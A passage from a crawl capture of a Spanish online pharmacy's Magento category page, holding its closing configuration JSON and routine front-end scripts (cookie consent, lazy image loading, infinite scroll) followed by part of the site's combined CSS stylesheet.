Component","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}},"body":{"pageCache":{"url":"https:\/\/farmaciallueca.com\/page_cache\/block\/render\/id\/58\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_58","nwdthemes_revslider_default","olegnax_athlete2_header_search_args","olegnax_athlete2_category_move_title"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/parafarmacia-online\/medicamentos\/circulacion\/retencion-liquidos.html"},"versionCookieName":"private_content_version"},"requireCookie":{"noCookieUrl":"https:\/\/farmaciallueca.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}},"[data-role=compare-products-sidebar]":{"Magento_Ui\/js\/core\/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}},".ox-quickview-button":{"OxQuickviewInit":[]}}</script><script type="text/javascript">document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"es","website_name":"Farmacia Llueca","change_preferences_selector":"#changePreferences","cookies_policy_url":"https://farmaciallueca.com/politicas-de-privacidad"});
});
!function(){function a(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let a=this;this.load=e=>{let b=e.target,c=b.parentElement;if(b.src==b.getAttribute(this.settings.src)){b.classList.remove(a.settings.selectorClass),c.classList.remove(a.settings.loadClass);let d=c.closest(".product-item-photo");d&&d.classList.remove(a.settings.loadClass),b.dispatchEvent(new Event(a.settings.loadEvent)),this.observer&&this.observer.unobserve(b)}},this.destroy=()=>{this.observer.disconnect()},this.oldLoadImages=()=>{if(!this.settings)return;let b=function(a,b){var c;return function(){var d=this,e=arguments;clearTimeout(c),c=setTimeout(function(){a.apply(d,Array.prototype.slice.call(e))},b)}};window.addEventListener("scroll",b(a.oldInit,a.settings.debouncer)),window.addEventListener("resize",b(a.oldInit,a.settings.debouncer)),a.oldInit()},this.oldInit=()=>{let b=window.visualViewport?window.visualViewport.height:window.innerHeight;Array.prototype.forEach.call(this.images,function(d){if(d.classList.contains(a.settings.selectorClass)){let c=d.getBoundingClientRect();c.top!=c.bottom&&0<c.bottom&&b>c.top&&a.applyImage(d)}})},this.applyImage=b=>{let c=b.getAttribute(a.settings.src),d=b.getAttribute(a.settings.srcset);"img"===b.tagName.toLowerCase()?(b.onload=a.load,c&&(b.src=c),d&&(b.srcset=d)):b.style.backgroundImage="url('"+c+"')"},this.init=()=>{if(!window.IntersectionObserver){this.oldLoadImages();return}try{this.observer=new IntersectionObserver(function(b,c){Array.prototype.forEach.call(b,function(b){b.isIntersecting&&a.applyImage(b.target)})},{rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]}),Array.prototype.forEach.call(this.images,function(b){a.observer.observe(b)})}catch(b){console.info(b),this.oldLoadImages()}},this.init()}window.lazyLoad=function(){return new a}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()},!1),require(["jquery"],function(a){a(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(["jquery"],function($){"use strict";$(function(){let ns=".OXA2Video",s_hover=".product-item";$("body").on("mouseenter"+ns,s_hover,async function(){let $wrapper=$(this).find(".ox-product-hover-image-container");let video=$wrapper.find("video").get(0);if(video){try{await video.play();}catch(err){console.error(err);}}}).on("mouseleave"+ns,s_hover,function(){let $wrapper=$(this).find(".ox-product-hover-image-container");let video=$wrapper.find("video").get(0);if(video&&video.currentTime>0&&!video.paused&&!video.ended&&video.readyState>2){video.pause();}});});});
requirejs( [ 'jquery' ],
        function ( $ ) {
            "use strict";
            var substyle = $( 'body' ).find( 'style' );
            if ( substyle.length ) {
                var newheadstyle = $( '<style>' ).appendTo( 'head' );
                substyle.each( function () {
                    var $this = $( this );
                    newheadstyle.html( newheadstyle.html() + $this.html() );
                    $this.remove();
                } );
            }
        } );
require([
            'jquery',
            'OxInfiniteScroll'
        ], function ($) {
            var $body = $('body');
            if ($body.data('OxInfiniteScroll')) {
                $body.OxInfiniteScroll('init');
            } else {
                $body.OxInfiniteScroll({"mode":"button","container":".column.main .products.products-grid, .column.main .products.products-list, .column.main .products-grid.grid","item":".item.product.product-item","loader":true});
            }
        });
requirejs(['jquery', 'OXAjaxNav'],
        function ($) {
            "use strict";

            $(function () {
                $('body').OXAjaxNav({"clearUrl":"https:\/\/farmaciallueca.com\/parafarmacia-online\/medicamentos\/circulacion\/retencion-liquidos.html","scrollToTop":1,"loaderFilter":true,"loaderContent":true,"loaderPage":false,"abortPrev":true,"loaderContentSelector":".column.main .products.products-grid, .column.main .products.products-list, .column.main .products-grid.grid"});
            });
        });
window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/mage,_calendar.css+css,_styles-m.css+bootstrap,_bootstrap-grid.min.css+MntsInfotech_CookieConsent,_css,_mntsinfotech,_cookieconsent.css+Nwdthemes_Revslider,_public,_assets,_css,_rs6.min.css.pagespeed.cc.mfI2ebQPkB.css
body_size: 133028
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.ui-datepicker {
    display: none;
    z-index: 999999 !important;
}
.ui-datepicker .ui-datepicker-header {
    position: relative;
    padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {
    position: absolute;
    top: 2px;
    width: 1.8em;
    height: 1.8em;
    cursor: pointer;
}
.ui-datepicker .ui-datepicker-next-hover span, .ui-datepicker .ui-datepicker-prev-hover span {
    border-color: transparent #ff8400 transparent transparent;
}
.ui-datepicker .ui-datepicker-prev {
    left: 2px;
}
.ui-datepicker .ui-datepicker-next {
    right: 2px;
}
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -8px;
    top: 50%;
    margin-top: -5px;
    font-size: 0px;
    width: 0px;
    height: 0px;
    border: solid;
    border-width: 5px 8px 5px 0;
    border-color: transparent #ff9635 transparent transparent;
}
.ui-datepicker .ui-datepicker-next span {
    margin-left: 0px;
    top: 50%;
    margin-top: -5px;
    border-width: 5px 0 5px 8px;
    border-color: transparent transparent transparent #ff9635;
}
.ui-datepicker .ui-datepicker-title {
    margin: 0 2.3em;
    line-height: 1.8em;
    text-align: center;
}
.ui-datepicker .ui-datepicker-title select {
    font-size: 1em;
    margin: 1px 0;
}
.ui-datepicker select.ui-datepicker-month-year {
    width: 100%;
}
.ui-datepicker table {
    width: 100%;
    font-size: .9em;
}
.ui-datepicker td span, .ui-datepicker td a {
    display: block;
    padding: 4px;
    text-align: right;
    text-decoration: none;
    color: #000000;
}
.ui-datepicker .ui-datepicker-buttonpane button {
    float: right;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: left;
}
.ui-datepicker-rtl {
    direction: rtl;
}
.ui-datepicker-rtl .ui-datepicker-prev {
    right: 2px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next {
    left: 2px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
    right: 1px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
    left: 1px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
    clear: right;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
    float: left;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dt {
    height: 25px;
    margin-bottom: -22px;
}
.ui-timepicker-div dl .ui_tpicker_time_label {
    margin-bottom: -25px;
}
.ui-timepicker-div dl dd {
    margin: 0 10px 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-datepicker {
    padding: 15px;
    border: #ffffff 4px solid;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #efefef;
    -webkit-box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
    box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
}
.ui-datepicker .ui-datepicker-header {
    background: transparent;
    border: none;
    padding-bottom: 10px;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-month {
    width: 47%;
    margin-right: 6%;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-year {
    width: 47%;
}
.ui-datepicker .ui-datepicker-calendar td {
    border: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar td a {
    padding: 4px;
    display: block;
}
.ui-datepicker .ui-datepicker-calendar td .ui-state-hover {
    background: #f9eae7;
}
.ui-datepicker .ui-datepicker-calendar {
    background: #ffffff;
    border: #cfcfcf 1px solid;
    border-collapse: collapse;
}
.ui-datepicker .ui-datepicker-calendar th {
    background: #efefef;
    border: #cfcfcf 1px solid;
    padding: 4px;
    text-transform: uppercase;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col {
    text-align: center;
    border: #cfcfcf 1px solid;
}
.ui-datepicker {
    width: auto;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
    background: #f3d7d2;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-active {
    background: #ffdf66;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dd {
    margin: 0 0 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider-horizontal .ui-slider-handle {
    margin-left: -5px;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    cursor: default;
}
.ui-slider-horizontal {
    height: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: none;
    background: #dadada;
}
.ui-slider-handle {
    height: 10px;
    width: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #f98b25;
    display: block;
    position: absolute;
}
.ui-timepicker-div {
    padding: 10px 0 5px 0;
}
.ui-datepicker .ui-datepicker-buttonpane {
    overflow: hidden;
    padding-top: 10px;
    border-top: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled {
    background: #f9f9f9;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span {
    color: #959595;
}
/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.ui-datepicker-cover {
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}

.ui-timepicker-div .ui_tpicker_unit_hide {
    display:none;
}
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  border: 0;
}
img,
object,
video,
embed {
  height: auto;
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
abbr[title] {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: transparent;
  color: #000000;
}
small,
.small {
  font-size: 12px;
}
hr {
  border: 0;
  border-top: 1px solid #d1d1d1;
  margin-bottom: 20px;
  margin-top: 20px;
}
sub,
sup {
  font-size: 71.42857143000001%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h2 {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h3 {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h4 {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h5 {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h6 {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
a,
.alink {
  color: #000000;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #000000;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #000000;
  text-decoration: none;
}
a:active,
.alink:active {
  color: #000000;
  text-decoration: none;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.5rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 20px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
dd {
  margin-bottom: 0;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: transparent;
  border: 1px solid #d1d1d1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 0;
  padding: 0;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #d1d1d1;
  margin: 0 0 20px 40px;
  padding: 0;
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px 0;
}
button {
  background-image: none;
  background: #000000;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
}
button:focus,
button:active {
  background: #ffe51e;
  border: none;
  color: #000000;
}
button:hover {
  background: #ffe51e;
  border: none;
  color: #000000;
}
button.disabled,
button[disabled],
fieldset[disabled] button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: 'Roboto', Arial, sans-serif;
  font-size: 14px;
  height: 38px;
  line-height: 38px;
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: #c2c2c2;
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: #c2c2c2;
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: #c2c2c2;
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: 'Roboto', Arial, sans-serif;
  font-size: 14px;
  height: 38px;
  line-height: 38px;
  padding: 0 35px 0 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: 'Roboto', Arial, sans-serif;
  font-size: 14px;
  height: auto;
  line-height: 1.6;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: #c2c2c2;
}
textarea::-webkit-input-placeholder {
  color: #c2c2c2;
}
textarea:-ms-input-placeholder {
  color: #c2c2c2;
}
input[type="checkbox"] {
  margin: 2px 5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 2px 5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ff0000;
}
div.mage-error {
  color: #ffffff;
  font-size: 1.2rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.cart-container .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.block-wishlist-management .wishlist-select-items,
.paypal-review .items-qty,
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.cart-container .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.block-wishlist-management .wishlist-select-items > li,
.paypal-review .items-qty > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.account .page-main .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
  margin-right: 15px;
}
.account .page-main .page-title-wrapper .order-date,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
.sales-guest-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
  font-size: 16px;
  margin-bottom: 5px;
}
.account .page-main .page-title-wrapper .order-date .label,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,
.sales-guest-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
  display: none;
}
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event,
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  background-image: none;
  background: #000000;
  border: none;
  color: #ffffff;
  cursor: pointer;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 0;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:focus,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:active {
  background: #ffe51e;
  border: none;
  color: #000000;
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover,
.block-event .slider-panel .slider .item .action.event:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover {
  background: #ffe51e;
  border: none;
  color: #000000;
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.disabled,
.bundle-options-container .block-bundle-summary .product-addto-links > .action[disabled],
fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links > .action {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:active,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:focus {
  text-decoration: none;
}
.multicheckout.address.form .table-wrapper .table .item-options dt,
.cart.table-wrapper .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 0 5px 0;
}
.multicheckout.address.form .table-wrapper .table .item-options dt:after,
.cart.table-wrapper .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.multicheckout.address.form .table-wrapper .table .item-options dd,
.cart.table-wrapper .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5px;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-account-blocks .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.order-details-items .order-title,
.widget .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.abs-account-blocks .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.order-details-items .order-title > strong,
.widget .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 30px;
}
.paypal-review .block .block-title > .action,
